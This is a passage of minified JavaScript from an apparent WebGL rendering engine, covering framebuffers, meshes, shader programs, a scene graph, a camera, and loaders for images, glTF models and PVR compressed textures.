r*n*4;case it:case dt:return(r+3>>2)*(n+3>>2)*8;case at:case ot:return(r+3>>2)*(n+3>>2)*16;case st:case ct:return Math.floor((Math.max(r,8)*Math.max(n,8)*4+7)/8);case lt:case ut:return Math.floor((Math.max(r,16)*Math.max(n,8)*2+7)/8);default:return 0}}}class mt extends rt{constructor(t,e,r){super(t);var n=t.gl;this.id=n.createFramebuffer(),n.bindFramebuffer(n.FRAMEBUFFER,this.id),this.width=0,this.height=0,e&&(e instanceof ht?n.framebufferTexture2D(n.FRAMEBUFFER,n.COLOR_ATTACHMENT0,n.TEXTURE_2D,e.id,0):n.framebufferRenderbuffer(n.FRAMEBUFFER,n.COLOR_ATTACHMENT0,n.RENDERBUFFER,e.id),this.width=e.width,this.height=e.height),this.colorAttachment=e,r&&(r instanceof ht?n.framebufferTexture2D(n.FRAMEBUFFER,n.DEPTH_ATTACHMENT,n.TEXTURE_2D,r.id,0):n.framebufferRenderbuffer(n.FRAMEBUFFER,n.DEPTH_ATTACHMENT,n.RENDERBUFFER,r.id)),this.depthAttachment=r,this.invalidateAttachments=[],n.bindFramebuffer(n.FRAMEBUFFER,null)}destroy(t){this.id&&(this.ctx.state.releaseFbo(this),this.ctx.gl.deleteFramebuffer(this.id),this.id=null),t&&(this.colorAttachment&&this.colorAttachment.destroy(),this.depthAttachment&&this.depthAttachment.destroy()),this.colorAttachment=null,this.depthAttachment=null,super.destroy()}bind(){this.ctx.gl.bindFramebuffer(this.ctx.gl.FRAMEBUFFER,this.id)}invalidate(){1!=this.ctx.glversion&&null!=this.invalidateAttachments&&0!=this.invalidateAttachments.length&&this.ctx.gl.invalidateFramebuffer(this.ctx.gl.FRAMEBUFFER,this.invalidateAttachments)}}class ft extends rt{constructor(t,e){super(t),this.program=e,this.textures={},this.uniforms={},this.modes={},this.data=null}destroy(t=!1,e=!0){if(e&&this.program,this.program=null,t&&this.textures)for(let t in this.textures){let e=this.textures[t];e[0]&&(e[0].destroy(),e[0]=null)}this.textures={},this.uniforms={},this.data=null,super.destroy()}bind(){for(let t in this.modes)this.ctx.state.setMode(t,this.modes[t]);this.program&&this.program.bind();for(let t in this.textures){let e=this.textures[t],r=parseInt(t);this.ctx.state.isTextureBound("TEXTURE_2D",r,e[0].id)&&!e[0].paramsDirty||(this.ctx.gl.activeTexture(this.ctx.gl.TEXTURE0+r),e[0].bind(),this.ctx.state.setTextureBound("TEXTURE_2D",r,e[0].id)),this.program&&(this.program.setUniform(e[1],parseInt(t)),this.program.setUniform(e[1]+"_TexelSize",[1/e[0].width,1/e[0].height,e[0].width,e[0].height]))}if(this.program)for(let t in this.uniforms)this.program.setUniform(t,this.uniforms[t])}setTexture(t,e,r){this.textures[t]=[e,r]}getTexture(t){return t in this.textures?this.textures[t][0]:null}setUniform(t,e){this.uniforms[t]=e}}class pt extends nt{constructor(t,e,r=0){let n=t.gl;0==r&&(r=e.length>65535?n.UNSIGNED_INT:n.UNSIGNED_SHORT),super(t,e,1,0,r,0,0)}destroy(){super.destroy()}target(){return this.ctx.gl.ELEMENT_ARRAY_BUFFER}bind(){super.bind()}}class gt extends nt{constructor(t,e,r,n,i=5126,a=0,o=0){super(t,e,r,n,i,a,o)}destroy(){super.destroy()}target(){return this.ctx.gl.ARRAY_BUFFER}bind(){super.bind();let t=this.ctx.gl;t.enableVertexAttribArray(this.location),t.vertexAttribPointer(this.location,this.components,this.type,!1,this.stride,this.offset)}}class vt extends rt{constructor(t,e=null,r=null,n=null,i=null){super(t),this.vao=null,this.attBufs=[],this.elementBuf=null,this.instanceCount=1,r&&this.createAttributeBuffers(e,r,n,i)}destroy(){this.attBufs.forEach(t=>t.destroy()),this.attBufs=[],this.elementBuf&&(this.elementBuf.destroy(),this.elementBuf=null),this.vao&&(this.ctx.vaoExt.deleteVertexArray(this.vao),this.vao=null),super.destroy()}createVAO(){this.vao=this.ctx.vaoExt.createVertexArray(),this.ctx.vaoExt.bindVertexArray(this.vao),this.bindAttibuteBuffers()}createAttributeBuffers(t,e,r,n){this.vertCount=e.length/3,this.attBufs.push(new gt(this.ctx,e,3,0)),n&&this.attBufs.push(new gt(this.ctx,n,3,1)),r&&this.attBufs.push(new gt(this.ctx,r,2,2)),t&&(this.elementBuf=new pt(this.ctx,t)),this.ctx.config.hd&&(this.indicies=t,this.verts=e,this.texcoords=r,this.normals=n)}bindAttibuteBuffers(){this.attBufs.forEach(t=>t.bind()),this.elementBuf&&this.elementBuf.bind()}bind(){this.ctx.vaoExt.supported?this.vao?this.ctx.vaoExt.bindVertexArray(this.vao):this.createVAO():this.bindAttibuteBuffers()}draw(){this.bind();var t=this.ctx.gl;this.instanceCount<=1||!this.ctx.instArraysExt.supported?this.elementBuf?t.drawElements(t.TRIANGLES,this.elementBuf.count,this.elementBuf.type,0):t.drawArrays(t.TRIANGLES,0,this.vertCount):this.elementBuf?this.ctx.instArraysExt.drawElementsInstanced(t.TRIANGLES,this.elementBuf.count,this.elementBuf.type,0,this.instanceCount):t.drawArraysInstanced(t.TRIANGLES,0,this.vertCount,this.instanceCount),this.vao&&this.ctx.vaoExt.bindVertexArray(null)}computeBoundingBox(t=null,e=0){for(let r=0;r<this.attBufs.length;r++){let n=this.attBufs[r];if(n.location==e)return n.computeBoundingBox(t)}return null}computeBoundingSphere(t=null,e=0){for(let r=0;r<this.attBufs.length;r++){let n=this.attBufs[r];if(n.location==e)return n.computeBoundingSphere(t)}return null}static createTexturedQuad(t,e,r,n,i,a){let o=[e[0],e[1],e[2],e[0]+r[0],e[1]+r[1],e[2]+r[2],e[0]+r[0]+n[0],e[1]+r[1]+n[1],e[2]+r[2]+n[2],e[0]+n[0],e[1]+n[1],e[2]+n[2]],s=[i[0],i[1],a[0],i[1],a[0],a[1],i[0],a[1]];return new vt(t,[0,1,2,2,3,0],o,s,[0,1,0,0,1,0,0,1,0,0,1,0],null)}static createTexturedCircle(t,e,r){let n=2*e,i=r+2,a=new Array(3*i),o=new Array(2*i),s=new Array(3*i),l=new Array(3*r);a[0]=0,a[1]=0,a[2]=0;let c=M.scalev3([1,0,0],e);for(let t=0;t<r;t++){let i=-6.28319/r*t,u=M.yrotq(i),d=M.mulv3q(c,u),h=3*t;a[h]=d[0],a[h+1]=d[1],a[h+2]=d[2],s[h]=0,s[h+1]=1,s[h+2]=0;let m=M.scalev3(M.addv3(d,[e,0,e]),1/n);o[h]=m[0],o[h+1]=m[1];let f=3*t;l[f]=t+1,l[f+1]=0,l[f+2]=t}return l[l.length-1]=1,new vt(t,l,a,o,s,null)}static createTexturedRing(t,e,r,n,i,a){let o=2*n+4,s=new Array(3*o),l=new Array(2*o),c=new Array(3*o),u=new Array(2*n*3),d=M.scalev3([1,0,0],e),h=M.scalev3([1,0,0],r);for(let t=0;t<n+1;t++){let e=6.28319/n*t,r=M.yrotq(e),o=M.mulv3q(d,r),m=M.mulv3q(h,r),f=2*t*3;s[f+0]=o[0],s[f+1]=o[1],s[f+2]=o[2],s[f+3]=m[0],s[f+4]=m[1],s[f+5]=m[2],c[f+0]=0,c[f+1]=1,c[f+2]=0,c[f+3]=0,c[f+4]=1,c[f+5]=0;let p=t/n;p=i[0]+(a[0]-i[0])*p;let g=2*t*2;l[g+0]=p,l[g+1]=i[1],l[g+2]=p,l[g+3]=a[1];let v=6*t,x=2*t;u[v+0]=x+0,u[v+1]=x+1,u[v+2]=x+2,u[v+3]=x+2,u[v+4]=x+1,u[v+5]=x+3}return new vt(t,u,s,l,c,null)}static createBox(t,e,r,n,i,a){let o=.5*e,s=.5*r,l=.5*n,c=[-o,-s,-l,-o,-s,l,-o,s,l,-o,s,-l,o,-s,l,o,-s,-l,o,s,-l,o,s,l,o,-s,-l,-o,-s,-l,-o,s,-l,o,s,-l,-o,-s,l,o,-s,l,o,s,l,-o,s,l,o,-s,l,-o,-s,l,-o,-s,-l,o,-s,-l,o,s,-l,-o,s,-l,-o,s,l,o,s,l],u=[i[0],i[1],a[0],i[1],a[0],a[1],i[0],a[1],i[0],i[1],a[0],i[1],a[0],a[1],i[0],a[1],i[0],i[1],a[0],i[1],a[0],a[1],i[0],a[1],i[0],i[1],a[0],i[1],a[0],a[1],i[0],a[1],i[0],i[1],a[0],i[1],a[0],a[1],i[0],a[1],i[0],i[1],a[0],i[1],a[0],a[1],i[0],a[1]];return new vt(t,[0,1,2,2,3,0,4,5,6,6,7,4,8,9,10,10,11,8,12,13,14,14,15,12,16,17,18,18,19,16,20,21,22,22,23,20],c,u,[-1,0,0,-1,0,0,-1,0,0,-1,0,0,1,0,0,1,0,0,1,0,0,1,0,0,0,0,-1,0,0,-1,0,0,-1,0,0,-1,0,0,1,0,0,1,0,0,1,0,0,1,0,-1,0,0,-1,0,0,-1,0,0,-1,0,0,1,0,0,1,0,0,1,0,0,1,0],null)}static calculateNormals(t,e){let r=new Array(t.length);for(let t=0;t<r.length;t++)r[t]=[0,0,0];let n=0,i=0,a=0;for(let o=0;o<e.length;o+=3){n=e[o],i=e[o+1],a=e[o+2];let s=M.subv3(t[i],t[n]);s=M.normalizev3(s);let l=M.subv3(t[a],t[n]);l=M.normalizev3(l);let c=M.normalizev3(M.crossv3(s,l));r[n]=M.addv3(r[n],c),r[i]=M.addv3(r[i],c),r[a]=M.addv3(r[a],c)}for(let t=0;t<r.length;t++)r[t]=M.normalizev3(r[t]);return r}}class xt extends rt{constructor(t){super(t),this.node=null}destroy(){super.destroy()}draw(){}update(){}addedToNode(t){this.node=t}setUniform(){}removedFromNode(){this.node=null}handleMouseDownEvent(){}handleMouseUpEvent(){}handleMouseMoveEvent(){}}class bt extends xt{constructor(t,e,r){super(t),this.mesh=e,this.material=r,this.disableAlphaWrites=!1,this.multipassUniforms=null}destroy(t=!1,e=!0){t&&this.material&&this.material.destroy(),this.material=null,e&&this.mesh&&this.mesh.destroy(),this.mesh=null,super.destroy()}draw(t){super.draw(t),this.material&&(this.material.bind(),this.material.program&&this.material.program.setTransformUniforms(t)),this.mesh&&(this.disableAlphaWrites&&this.ctx.gl.colorMask(!0,!0,!0,!1),this.mesh.draw(t),this.disableAlphaWrites&&this.ctx.gl.colorMask(!0,!0,!0,!0))}update(){super.update()}}class wt extends rt{constructor(t,e,r="",n="",i=null){super(t);let a=t.gl,o=wt.loadShader(t,wt.processVertexShader(t,e,r),a.VERTEX_SHADER),s=wt.loadShader(t,wt.processFragmentShader(t,e,n),a.FRAGMENT_SHADER);o&&s&&(this.id=wt.createProgram(t,[o,s],i),this.uniformInfos={},this.populateUniformInfo(a))}destroy(){if(this.id&&(this.ctx.state.activeProgram==this.id&&(this.ctx.gl.useProgram(null),this.ctx.state.activeProgram=null),this.ctx.gl.deleteProgram(this.id),this.id=null,this.ctx.config.debug)){this.ctx.gl.getError();this.ctx.gl.NO_ERROR}this.uniformInfos={},super.destroy()}bind(){if(this.ctx.state.activeProgram!=this.id&&(this.ctx.gl.useProgram(this.id),this.ctx.state.activeProgram=this.id,this.ctx.config.debug)){this.ctx.gl.getError();this.ctx.gl.NO_ERROR}}setUniform(t,e){if(t in this.uniformInfos){var r=this.uniformInfos[t].value;if(null!=r&&(Array.isArray(r)||r instanceof Float32Array)){for(var n=!1,i=0;i<r.length;i++)if(e[i]!=r[i]){n=!0;break}if(!n)return}else if(r==e)return;if(this.uniformInfos[t].setter(e),this.uniformInfos[t].value=e,this.ctx.config.debug){this.ctx.gl.getError();this.ctx.gl.NO_ERROR}}}createUniformSetter(t){let e=this.ctx.gl,r=e.getUniformLocation(this.id,t.name),n=t.type,i=t.size>1&&"[0]"===t.name.substr(-3);return n===e.FLOAT&&i?function(t){e.uniform1fv(r,t)}:n===e.FLOAT?function(t){e.uniform1f(r,t)}:n===e.FLOAT_VEC2?function(t){e.uniform2fv(r,t)}:n===e.FLOAT_VEC3?function(t){e.uniform3fv(r,t)}:n===e.FLOAT_VEC4?function(t){e.uniform4fv(r,t)}:n!==e.INT&&n!==e.BOOL||!i?n===e.INT||n===e.BOOL||n===e.SAMPLER_2D||n===e.SAMPLER_CUBE?function(t){e.uniform1i(r,t)}:n===e.INT_VEC2||n===e.BOOL_VEC2?function(t){e.uniform2iv(r,t)}:n===e.INT_VEC3||n===e.BOOL_VEC3?function(t){e.uniform3iv(r,t)}:n===e.INT_VEC4||n===e.BOOL_VEC4?function(t){e.uniform4iv(r,t)}:n===e.FLOAT_MAT2?function(t){e.uniformMatrix2fv(r,!1,t)}:n===e.FLOAT_MAT3?function(t){e.uniformMatrix3fv(r,!1,t)}:n===e.FLOAT_MAT4?function(t){e.uniformMatrix4fv(r,!1,t)}:null:function(t){e.uniform1iv(r,t)}}populateUniformInfo(){const t=this.ctx.gl.getProgramParameter(this.id,this.ctx.gl.ACTIVE_UNIFORMS);for(var e=0;e<t;++e){let t=this.ctx.gl.getActiveUniform(this.id,e);if(!t)continue;let r=t.name;"[0]"===r.substr(-3)&&(r=r.substr(0,r.length-3));let n=this.createUniformSetter(t);this.uniformInfos[r]={setter:n,value:null}}}setTransformUniforms(t){this.setUniform("vm_mvpmat",t.getModelViewProjectionMatrix()),this.setUniform("vm_mvmat",t.getModelViewMatrix()),this.setUniform("vm_mmat",t.getModelMatrix()),this.setUniform("vm_vmat",t.getViewMatrix()),this.setUniform("vm_pmat",t.getProjectionMatrix()),this.setUniform("vm_nmat",t.getNormalMatrix()),this.setUniform("vm_mnmat",t.getModelNormalMatrix())}static createProgram(t,e,r){const n=t.gl,i=n.createProgram();if(e.forEach(t=>n.attachShader(i,t)),n.bindAttribLocation(i,0,"vm_vertex"),n.bindAttribLocation(i,1,"vm_normal"),n.bindAttribLocation(i,2,"vm_texcoord"),n.bindAttribLocation(i,3,"vm_texcoord1"),r)for(let t in r)Object.prototype.hasOwnProperty.call(r,t)&&n.bindAttribLocation(i,r[t],t);if(n.linkProgram(i),e.forEach(t=>n.deleteShader(t)),t.config.debug){if(!n.getProgramParameter(i,n.LINK_STATUS))return void n.deleteProgram(i)}return i}static loadShader(t,e,r){const n=t.gl,i=n.createShader(r);if(n.shaderSource(i,e),n.compileShader(i),t.config.debug){if(!n.getShaderParameter(i,n.COMPILE_STATUS)){const t=e.split("\n");for(let e=0;e<t.length;e++);return n.deleteShader(i),null}}return i}static processVertexShader(t,e,r){let n=e.vertex;if(2==t.glversion){n="#version 300 es\n#define WEBGL2\n"+r+"\n"+e.vertexExts+"\n"+n,n=N.replaceAll(n,"attribute","in"),n=N.replaceAll(n,"varying","out"),n=N.replaceAll(n,"texture2D(","texture(")}else{n="#define WEBGL1\n"+r+"\n"+e.vertexExts+"\n"+n}return n}static processFragmentShader(t,e,r){let n=e.fragment;if(2==t.glversion){n="#version 300 es\n#define WEBGL2\n"+r+"\nprecision "+e.fragmentFloatPrecision+" float;\n"+e.fragmentExts+"\nout vec4 fragColor;\n"+n,n=N.replaceAll(n,"varying","in"),n=N.replaceAll(n,"texture2D(","texture("),n=N.replaceAll(n,"gl_FragColor","fragColor")}else{n="#define WEBGL1\n"+r+"\nprecision "+e.fragmentFloatPrecision+" float;\n"+e.fragmentExts+"\n"+n}return n}}class yt{static programs={};static getOrCreateProgram(t,e,r="",n="",i=null){let a=e.name+r+n+(null!=i?JSON.stringify(i):""),o=yt.getProgram(a);return null==o&&(o=new wt(t,e,r,n,i),yt.addProgram(a,o)),o}static getProgram(t){return t in yt.programs?yt.programs[t]:null}static addProgram(t,e){yt.programs[t]=e}static clear(){for(let t in yt.programs)yt.programs[t]&&(yt.programs[t].destroy(),yt.programs[t]=null);yt.programs={}}}class _t extends rt{constructor(t){super(t),this.matrix=M.mat4(),this.components=[],this.children=[],this.parent=null,this.name="",this.visible=!0}destroy(t){this.parent=null,t&&this.children.forEach(t=>t.destroy(!0)),this.children=[],this.components.forEach(t=>t.destroy()),this.components=[],super.destroy()}setPositionAndRotation(t,e){this.matrix=M.rottransm4(e,t)}setPositionRotationAndScale(t,e,r){this.matrix=M.rottransscalem4(e,t,r)}getPosition(){return M.gettransm4(this.matrix)}getRotation(){return M.getrotm4(this.matrix)}getScale(){return M.getscalem4(this.matrix)}addChild(t){t.parent=this,this.children.push(t)}removeChild(t,e){this.removeChildAtIndex(this.children.indexOf(t),e)}removeChildAtIndex(t,e){return!(t<0||t>=this.children.length)&&(this.children[t].parent=null,e&&this.children[t].destroy(!0),this.children.splice(t,1),!0)}addComponent(t){t.node=this,this.components.push(t),t.addedToNode(this)}removeComponent(t,e){this.removeComponentAtIndex(this.components.indexOf(t),e)}removeComponentAtIndex(t,e){this.components[t].node=null,e&&this.components[t].destroy(),this.components.splice(t,1),this.components[t].removedFromNode(this)}findComponentOfType(t){for(let e=0;e<this.components.length;e++){let r=this.components[e];if(r instanceof t)return r}return null}drawTraversal(t){this.visible&&(t.pushMatrix(this.matrix),this.components.forEach(e=>e.draw(t)),this.children.forEach(e=>e.drawTraversal(t)),t.popMatrix())}updateTraversal(t){this.visible&&(this.components.forEach(e=>e.update(t)),this.children.forEach(e=>e.updateTraversal(t)))}invokeComponentTraversal(t,...e){if(!this.visible)return!1;for(let r=0;r<this.components.length;r++){let n=this.components[r];if(t in n&&n[t](...e))return!0}for(let r=0;r<this.children.length;r++)if(this.children[r].invokeComponentTraversal(t,...e))return!0;return!1}findByName(t){if(this.name==t)return this;for(let e=0;e<this.children.length;e++){let r=this.children[e].findByName(t);if(null!=r)return r}return null}findByType(t){if(this instanceof t)return this;for(let e=0;e<this.children.length;e++){let r=this.children[e].findByType(t);if(null!=r)return r}return null}findParentByType(t){return this instanceof t?this:this.parent?this.parent.findParentByType(t):null}findFirstComponentOfType(t){let e=this.findComponentOfType(t);if(e)return e;for(let e=0;e<this.children.length;e++){let r=this.children[e].findFirstComponentOfType(t);if(r)return r}return null}findAllComponentsOfType(t){let e=[],r=this.findComponentOfType(t);r&&e.push(r);for(let r=0;r<this.children.length;r++)e=e.concat(this.children[r].findAllComponentsOfType(t));return e}computeBoundingBox(t=null){let e={min:null,max:null};t=t?M.mulm4(t,this.matrix):this.matrix;let r=this.findComponentOfType(bt);r&&r.mesh&&(e=r.mesh.computeBoundingBox(t));for(let r=0;r<this.children.length;r++)M.expandBoundingBox3D(e,this.children[r].computeBoundingBox(t));return e}computeBoundingSphere(t=null){let e={center:null,radius:null};t=t?M.mulm4(t,this.matrix):this.matrix;let r=this.findComponentOfType(bt);r&&r.mesh&&(e=r.mesh.computeBoundingSphere(t));for(let r=0;r<this.children.length;r++)M.expandBoundSphere3D(e,this.children[r].computeBoundingSphere(t));return e}worldToLocal(t){let e=M.invertm4(this.matrix);return M.mulv3m4(t,e)}localToWorld(t){return M.mulv3m4(t,this.matrix)}static createQuadNode(t,e,r,n,i=[0,0],a=[1,1]){let o=vt.createTexturedQuad(t,e,r,n,i,a),s=yt.getOrCreateProgram(t,Y),l=new ft(t,s),c=new bt(t,o,l);c.debugName="QuadMeshRenderer";let u=new _t(t);return u.addComponent(c),u}}class Tt extends _t{constructor(t,e,r,n,i){super(t),this.fboOrCanvas=i,e?this.projection=M.mat4(e):(this.projection=M.mat4(),this.setProjectionAsPerspective(60,16/9,.01,1e3)),r?this.view=M.mat4(r):(this.view=M.mat4(),this.setViewAsLookAt([0,0,0],[0,0,-1],[0,1,0])),this.viewport=n,this.clearColor=[0,0,0,0],this.clearFlags=this.ctx.gl.COLOR_BUFFER_BIT|this.ctx.gl.DEPTH_BUFFER_BIT}destroy(t){super.destroy(t)}setProjection(t){this.projection=M.mat4(t)}setProjectionAsPerspective(t,e,r,n){this.projection=M.perspective(M.toRadians(t),e,r,n)}setView(t){this.view=M.mat4(t)}setViewAsLookAt(t,e,r){this.view=M.lookAt(t,e,r)}getViewProjectionMatrix(){return M.mulm4(this.projection,this.view)}canvasToWorldPoint(t,e=0,r=!1){let n=this.getViewProjectionMatrix(),i=M.invertm4(n),a=[0,0];r||(t=[t[0]/this.ctx.canvas.width,t[1]/this.ctx.canvas.height]),a=[2*t[0]-1,2*t[1]-1,e,1];let o=M.mulv4m4(a,i),s=1/o[3];return[o[0]*s,o[1]*s,o[2]*s]}canvasToWorldRay(t,e,r=!1){let n=this.canvasToWorldPoint(t,0,r),i=this.canvasToWorldPoint(t,e,r);return{point:n,dir:M.normalizev3(M.subv3(i,n))}}worldToCanvasPoint(t,e=!1){let r=this.getViewProjectionMatrix(),n=M.mulv3m4(t,r),i=[.5*(n[0]+1),.5*(n[1]+1),n[2]];return e?i:[i[0]*this.ctx.canvas.width,i[1]*this.ctx.canvas.height,n[2]]}worldViewForward(){let t=M.normm3(M.invertm4(this.view));return M.mulv3m3([0,0,1],t)}worldViewRight(){let t=M.normm3(M.invertm4(this.view));return M.mulv3m3([1,0,0],t)}worldViewUp(){let t=M.normm3(M.invertm4(this.view));return M.mulv3m3([0,1,0],t)}setViewport(t){this.viewport=t}getViewport(){return this.viewport?this.viewport:this.fboOrCanvas?[0,0,this.fboOrCanvas.width,this.fboOrCanvas.height]:[0,0,1,1]}normalizedToViewportCoords(t){let e=this.getViewport();return[t[0]*e[2],t[1]*e[3]]}renderScene(){let t=this.ctx.gl,e=this.ctx.state;e.resetStacks(),e.setViewAndProjection(this.view,this.projection);let r=null,n=!1;this.fboOrCanvas instanceof mt?(r=this.fboOrCanvas,n=!0):null!=this.fboOrCanvas&&(r=null,n=!0),n&&e.pushFbo(r,!0),this.clearFlags&&(t.clearColor(this.clearColor[0],this.clearColor[1],this.clearColor[2],this.clearColor[3]),t.clear(this.clearFlags));let i=this.getViewport();t.viewport(i[0],i[1],i[2],i[3]),this.drawTraversal(e),n&&e.popFbo(!0)}}class St{constructor(){this.responseType="arraybuffer"}}const Ct=0,Et=1,Pt=2,Mt=3,kt=4;class Ot{constructor(t){this.ctx=t}destroy(){}type(){return Ct}formats(){return[]}inlineFormats(){return[]}supportsFormat(t){return this.formats().includes(t)}isInlineFormat(t){let e=this.inlineFormats();for(let r=0;r<e.length;r++)if(t.startsWith(e[r]))return!0;return!1}allocateDefaultOptions(){return new St}async readFile(){}}class Rt extends Ot{constructor(t){super(t)}destroy(){super.destroy()}type(){return Ct}formats(){return["*"]}readFile(t,e){let r=this;return new Promise((n,i)=>{e||(e=r.allocateDefaultOptions());var a=new XMLHttpRequest;a.addEventListener("load",function(){200==a.status?n(a.response):i(new L('BrowserHttpFileLoader.readFile Failed to fetch data from src "'+t+'" returned status '+a.status))},!1),a.open("GET",t,!0),a.responseType=e.responseType,a.send(null)})}}class At{constructor(t){this.ctx=t,this.valid=!1,this.width=0,this.height=0,this.internalFormat=null,this.mipmapCount=0,this.data=null,this.type=t.gl.UNSIGNED_BYTE,this.compressed=!1,this.yflip=!1,this.image=null}}class zt{constructor(t,e){this.ctx=t,this.index=e,this.image=new Image,this.image.crossOrigin=t.config.crossOrigin,this.resizeCanvas=null,this.resizeContext=null}destroy(){this.image=null,null!=this.resizeCanvas&&this.resizeCanvas.remove(),this.resizeCanvas=null,this.resizeContext=null}loadFile(t){let e=this;return new Promise((r,n)=>{e.image.onload=()=>{let t=new At(this.ctx);if(1!=e.ctx.glversion||M.isPowerOf2(e.image.width)&&M.isPowerOf2(e.image.height))t.image=e.image;else{let r=M.nearestPowerOf2(e.image.width),n=M.nearestPowerOf2(e.image.height);null==e.resizeCanvas&&(e.resizeCanvas=document.createElement("canvas"),e.resizeCanvas.id="vmgl_imageloader_resizecanvas_"+e.index,e.resizeContext=e.resizeCanvas.getContext("2d")),e.resizeCanvas.width=r,e.resizeCanvas.height=n,e.resizeContext.drawImage(e.image,0,0,r,n),t.image=e.resizeCanvas}r(t)},e.image.onerror=()=>{n(new L('ImageLoader.loadFile Failed to load image src "'+t+'"'))},e.image.src=t})}}class Dt{static textures={};static getTexture(t){return t in Dt.textures?Dt.textures[t]:null}static addTexture(t,e){Dt.textures[t]=e}static clear(){for(let t in Dt.textures)Dt.textures[t]&&(Dt.textures[t].destroy(),Dt.textures[t]=null);Dt.textures={}}}class Bt extends St{constructor(){super(),this.texture=null,this.genMips=!1,this.useCache=!1}}class Ft extends Ot{constructor(t){super(t)}destroy(){super.destroy()}allocateDefaultOptions(){return new Bt}supportsDXT(){return!!this.ctx.dxtExt}supportsPVRTC(){return!!this.ctx.pvrtcExt}supportsATC(){return!!this.ctx.atcExt}supportsETC1(){return!!this.ctx.etc1Ext}loadTexture(t,e){let r=e.texture;return null==r&&(r=new ht(this.ctx),"name"in e&&(r.debugName=e.name)),e.genMips&&(r.minFilter=this.ctx.gl.LINEAR_MIPMAP_LINEAR),t.image?r.uploadImageElement(t.image):r.uploadTextureData(t),r}}class It extends Ft{constructor(t){super(t),this.loaderPool=[];for(let e=0;e<10;e++)this.loaderPool.push(new zt(t,e))}destroy(){for(let t=0;t<this.loaderPool.length;t++)this.loaderPool[t].destroy();this.loaderPool=[],super.destroy()}type(){return Mt}formats(){return["jpg","jpeg","png","gif","bmp","webp"]}inlineFormats(){return["data:image/"]}async readFile(t,e){if(e||(e=this.allocateDefaultOptions()),e.useCache&&Dt.getTexture(t))return Dt.getTexture(t);let r=null,n=this.loaderPool.splice(0,1),i=await n[0].loadFile(t).catch(t=>r=t);if(r)throw r;let a=this.loadTexture(i,e);return a&&e.useCache&&Dt.addTexture(t,a),this.loaderPool.push(n[0]),a}}class Lt extends St{constructor(){super()}}class Ut{constructor(){this.uri="",this.byteLength=0}static loadFromObject(t){return Object.assign(new Ut,t)}}class jt{constructor(){this.buffer=0,this.byteOffset=0,this.byteLength=0,this.byteStride=1,this.name=""}static loadFromObject(t){return Object.assign(new jt,t)}}class Nt{constructor(){this.bufferView=0,this.byteOffset=0,this.componentType=5126,this.count=0,this.type="SCALAR",this.name=""}static loadFromObject(t){return Object.assign(new Nt,t)}}class Vt extends Ot{constructor(t){super(t)}destroy(){super.destroy()}type(){return kt}formats(){return["gltf"]}allocateDefaultOptions(){return new Lt}async readFile(t,e){let r=this,n=N.getFilePath(t);e||(e=this.allocateDefaultOptions()),e.responseType="json";let i=null,a=await Jt.readRawFile(t,e).catch(t=>i=t);if(i)throw i;let o="scene"in a?a.scene:0,s=new Array(a.buffers.length),l=new Array(a.bufferViews.length),c=new Array(a.meshes.length),u=async t=>{if(t.uri.startsWith("data:application/octet-stream"))return Buffer.from(t.uri.split(",")[1],"base64");let e=r.allocateDefaultOptions(),a=await Jt.readRawFile(N.join(n,t.uri),e).catch(t=>i=t);if(i)throw i;return a},d=t=>{if(null!=c[t])return c[t];let e=new _t(this.ctx),r=a.meshes[t];for(let t=0;t<r.primitives.length;t++){let n=r.primitives[t],i=new vt(this.ctx);i.debugName="GLTF_Mesh";const o={POSITION:0,NORMAL:1,TEXCOORD_0:2,TEXCOORD_1:3},s={SCALAR:1,VEC2:2,VEC3:3,VEC4:4,MAT2:4,MAT3:9,MAT4:16};for(let t in n.attributes){if(!Object.prototype.hasOwnProperty.call(n.attributes,t))continue;let e=o[t],r=Nt.loadFromObject(a.accessors[n.attributes[t]]),c=s[r.type],u=nt.bufferViewForType(this.ctx,l[r.bufferView],r.componentType,r.byteOffset,r.count*c),d=new gt(this.ctx,u,c,e,r.componentType,0,0);i.attBufs.push(d)}let c=Nt.loadFromObject(a.accessors[n.indices]),u=nt.bufferViewForType(this.ctx,l[c.bufferView],c.componentType,c.byteOffset,c.count),d=new pt(this.ctx,u,c.componentType);i.elementBuf=d;let h=null,m=new bt(this.ctx,i,h);m.debugName="GLTF_MeshRenderer",e.addComponent(m)}return c[t]=e,e};for(let t=0;t<a.buffers.length;t++)if(a.buffers[t]=Ut.loadFromObject(a.buffers[t]),s[t]=await u(a.buffers[t]).catch(t=>i=t),i)throw i;for(let t=0;t<a.bufferViews.length;t++){a.bufferViews[t]=jt.loadFromObject(a.bufferViews[t]);let e=a.bufferViews[t];l[t]=s[e.buffer].slice(e.byteOffset,e.byteOffset+e.byteLength)}let h=null;h=(t,e)=>{let r=a.nodes[t],n=new _t(this.ctx);if(n.name=r.name?r.name:"node"+t.toString(),e.addChild(n),null!=r.matrix)n.matrix=r.matrix.slice();else{let t=r.translation?r.translation:M.vec3(),e=r.rotation?r.rotation:M.quat(),i=r.scale?r.scale:[1,1,1];n.setPositionRotationAndScale(t,e,i)}if(null!=r.mesh){let t=d(r.mesh);t&&n.addChild(t)}if(null!=r.children)for(let t=0;t<r.children.length;t++)h(r.children[t],n)};let m=new _t(this.ctx),f=a.scenes[o];for(let t=0;t<f.nodes.length;t++)h(f.nodes[t],m);return m}}class Ht extends Ot{constructor(t){super(t)}destroy(){super.destroy()}type(){return Pt}formats(){return["json"]}async readFile(t,e){e||(e=this.allocateDefaultOptions()),e.responseType="json";let r=null,n=Jt.readRawFile(t,e).catch(t=>r=t);if(r)throw r;return n}}class Wt extends Ft{constructor(t){super(t)}destroy(){super.destroy()}type(){return Mt}formats(){return["platform"]}async readFile(t,e){t=this.supportsDXT()?t.replace("platform","dds.pvr"):this.supportsPVRTC()?t.replace("platform","pvrtc.pvr"):this.supportsETC1()?t.replace("platform","etc1.pvr"):t.replace("platform","jpg");let r=null,n=await Jt.readFile(t,e).catch(t=>r=t);if(r)throw r;return n}}class qt extends At{constructor(t,e){super(t);var r=new Int32Array(e,0,13);if(55727696==r[0]){switch(r[2]){case 0:this.internalFormat=lt;break;case 1:this.internalFormat=ut;break;case 2:this.internalFormat=st;break;case 3:this.internalFormat=ct;break;case 6:this.internalFormat=dt;break;case 7:this.internalFormat=it;break;case 9:this.internalFormat=at;break;case 11:this.internalFormat=ot;break;default:return}this.width=r[7],this.height=r[6],this.mipmapCount=r[11];var n=r[12]+52;this.data=new Uint8Array(e,n),this.compressed=!0,this.type=this.ctx.gl.UNSIGNED_BYTE,this.valid=!0}}}class Gt extends Ft{constructor(t){super(t)}destroy(){super.destroy()}type(){return Mt}formats(){return["pvr"]}async 